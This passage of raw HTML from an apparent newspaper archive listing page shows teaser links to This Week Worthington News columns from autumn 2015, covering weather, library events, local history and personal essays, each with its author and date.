                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121301 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-09-24T12:00:00Z" class="datetime">September 24, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-09-24/weather-where-you-live-fall-colors-should-be-great" hreflang="en">Weather where you live: Fall colors should be great</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Chris Bradley (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-13">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121317 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-09-24T12:00:00Z" class="datetime">September 24, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-09-24/library-lines-partners-bring-bestseller-town" hreflang="en">Library lines: Partners bring bestseller to town</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Hillary Kline (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121305 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-09-24T12:00:00Z" class="datetime">September 24, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-09-24/neighbor-news" hreflang="en">Neighbor in the news</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121318 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-09-24T12:00:00Z" class="datetime">September 24, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-09-24/beat-fab-10" hreflang="en">The Beat: Fab 10</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Jim Fischer (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121266 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-09-24T12:00:00Z" class="datetime">September 24, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-09-24/just-thinking-sheeps-story-hair-razing-tale" hreflang="en">Just thinking: Sheep&#039;s story a hair-razing tale</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Margo Bartlett (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-14">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121309 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-09-24T12:00:00Z" class="datetime">September 24, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-09-24/superintendents-notebook-staff-commits-help-students-reach" hreflang="en">Superintendent&#039;s notebook: Staff commits to help students reach their potential</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Trent H. Bowers (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121267 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-09-24T12:00:00Z" class="datetime">September 24, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-09-24/it-were-police-chief-moved-business" hreflang="en">As it were: Police chief moved on to business</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Ed Lentz (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-120151 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-10-08T12:00:00Z" class="datetime">October 8, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-10-08/just-thinking-highway-trash-each-discarded-item-tells-story" hreflang="en">Just thinking: Highway trash: Each discarded item tells story</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Margo Bartlett (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-122016 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-10-15T12:00:00Z" class="datetime">October 15, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-10-15/weather-where-you-live-get-ready-fall-color" hreflang="en">Weather where you live: Get ready for fall color</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Chris Bradley (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-15">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-122013 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-10-15T12:00:00Z" class="datetime">October 15, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-10-15/it-were-citys-early-self-image-fell-short" hreflang="en">As It Were: City&#039;s early self-image fell short</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Ed Lentz (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-122025 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-10-15T12:00:00Z" class="datetime">October 15, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-10-15/library-lines-online-courses-are-easy-access" hreflang="en">Library Lines: Online courses are easy to access</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Kara Reuter (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-122015 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-10-15T12:00:00Z" class="datetime">October 15, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-10-15/superintendents-notebook-community-asked-join-conversation" hreflang="en">Superintendent&#039;s notebook: Community asked to join conversation regarding goals</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Trent H. Bowers (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-122103 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-10-22T12:00:00Z" class="datetime">October 22, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-10-22/just-thinking-dum-and-dummer-online-comments-lead-rabbit-hole" hreflang="en">Just thinking: Dum and dummer: Online comments lead to rabbit hole</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Margo Bartlett (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-16">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121991 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-10-29T12:00:00Z" class="datetime">October 29, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-10-29/balancing-act-want-breathe-easy-vacation-skip-snorkels" hreflang="en">Balancing act: Want to breathe easy on vacation? Skip the snorkels</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Pat Snyder (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121996 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-10-29T12:00:00Z" class="datetime">October 29, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-10-29/library-lines-sips-suds-benefit-friends-libraries" hreflang="en">Library Lines: Sips of suds to benefit Friends of the libraries</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Hillary Kline (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121993 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-10-29T12:00:00Z" class="datetime">October 29, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-10-29/it-were-plaques-markers-trace-historical-path" hreflang="en">As It Were: Plaques, markers trace historical path</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Ed Lentz (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121994 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-10-29T12:00:00Z" class="datetime">October 29, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-10-29/weather-where-you-live-signs-el-nino-intensify" hreflang="en">Weather where you live: Signs of El Nino intensify</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Chris Bradley (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-17">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-120957 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-11-05T12:00:00Z" class="datetime">November 5, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-11-05/weather-where-you-live-warm-temperatures-start-month" hreflang="en">Weather where you live: Warm temperatures start month</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Chris Bradley (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-120954 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-11-05T12:00:00Z" class="datetime">November 5, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-11-05/just-thinking-converted-crib-perplexes-tot-grandmother" hreflang="en">Just thinking: Converted crib perplexes tot, grandmother</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Margo Bartlett (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-120958 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-11-05T12:00:00Z" class="datetime">November 5, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-11-05/library-lines-perkins-director-leads-universe-tour" hreflang="en">Library lines: Perkins director leads universe tour</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Hillary Kline (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-120956 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-11-05T12:00:00Z" class="datetime">November 5, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-11-05/it-were-legend-kerrs-ghost-still-haunts" hreflang="en">As it were: Legend of Kerr&#039;s ghost still haunts</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Ed Lentz (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-18">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121015 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-11-12T12:00:00Z" class="datetime">November 12, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-11-12/weather-where-you-live-forecast-could-turn-nasty" hreflang="en">Weather where you live: Forecast could turn nasty</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Chris Bradley (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121012 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-11-12T12:00:00Z" class="datetime">November 12, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-11-12/day-day-camping-fires-naturally-inspire-story-swapping" hreflang="en">Day by day: Camping, fires naturally inspire story swapping</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

